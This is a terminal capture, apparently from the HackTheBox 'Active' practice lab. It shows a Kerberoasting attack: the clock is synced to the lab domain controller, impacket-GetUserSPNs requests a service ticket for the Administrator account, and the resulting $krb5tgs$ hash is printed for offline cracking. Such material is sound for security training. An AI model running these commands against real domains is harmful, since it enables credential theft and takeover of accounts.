 ┌──(root㉿kali)-[/home/kali/Desktop/htb/active]
└─# timedatectl set-ntp off
┌──(root㉿kali)-[/home/kali/Desktop/htb/active]
└─# rdate -n 10.10.10.100
Sun Jul  6 02:41:56 EDT 2025
┌──(root㉿kali)-[/home/kali/Desktop/htb/active]
└─# impacket-GetUserSPNs -request -dc-host active.htb active.htb/SVC_TGS
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName  Name           MemberOf
--------------------  -------------  ------------------------------------------------------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=ht
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$9ce796e8167c83f33bc365037525
2049cb9ea2537e2610ced7b5c71bc5f6763921de97a0eebfcccb41c203ecb99a35a4484f6ad20ac043862e0c900b
e995b037a3049742bf56f2d2b41574e1a7c5b33e1cbbf9dd7bd394a2fea204f66a02b531002492c2f7f1d7b70e88
66eb5ae68beedfe6702c20e0f3da2a1525802d259572eec7e0c3ad27a502388a1c295d84f0d97edbd4dbe82accf0
6f468e240e6bc3cf25164634440b8ef14037f89891297daa68f65c2d97a62e79cc09d434ebadd76e82b0cb39aa7f
a9c5b0da8a26ef251e621bad80a48bf59a328c3b07ecbaf148692e8c669c93dc01bfe19f7808bfac3d3382c18993
60e95d65fc2331d918529780da4293c38639c53cf352ba3c19a4b9f5cc7b103e3f350f941e298c60f8bb25bc874b
6823f083f57ab9716a6457a3d115b367e290f09fb511c170752e9c43f726aee4d07830afade09fe1a445ea300454